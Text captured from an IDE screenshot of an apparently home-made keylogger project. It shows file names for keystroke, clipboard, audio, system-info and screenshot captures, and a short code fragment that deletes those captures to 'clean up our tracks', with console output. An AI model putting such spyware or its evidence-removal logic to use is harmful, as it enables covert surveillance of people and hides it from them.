 PP pythonProject1
Version control
Current File
Project
keylogger.py
sound.py
screenshot.png
hi.py
{} credentials.json
.venv library root
Cryptography
Project
{} credentials.json
e_clipboard.txt
e_key_log.txt
e_systeminfo.txt
hi.py
keylogger.py
record.wav
screenshot.png
sound.py
Projectimage_2024-03-15_15-58-14.png
Projectimage_2024-03-15_15-58-44.png
Projectimage_2024-03-15_15-59-14.png
Projectimage_2024-03-15_15-59-44.png
External Libraries
Scratches and Consoles
8 17 2
199 count += 1
200
201 time.sleep(120)
202
203 # Clean up our tracks and delete files
204 delete_files = [system_information, clipboard_information, keys_information,audio_information]
205
206 # Delete files
207 for file in delete_files:
208 try:
209 os.remove(file)
210 print(f"Deleted: {file}")
211 except FileNotFoundError:
212 print(f"File {file} not found.")
213 except Exception as e:
214 print(f"Error deleting {file}: {e}")
215
216
217
for file in delete_files > try
Services
Python
hi
keylogger
keylogger
Key.backspace
Deleted: systeminfo.txt
Deleted: clipboard.txt
Deleted: key_log.txt
Deleted: audio.wav
Process finished with exit code 0
abc
pythonProject1 > Project > keylogger.py
209:24 CRLF UTF-8 4 spaces Python 3.11 (pythonProject1)
1
35°C
Partly sunny
Search
PC
ENG
IN
16:04
15-03-2024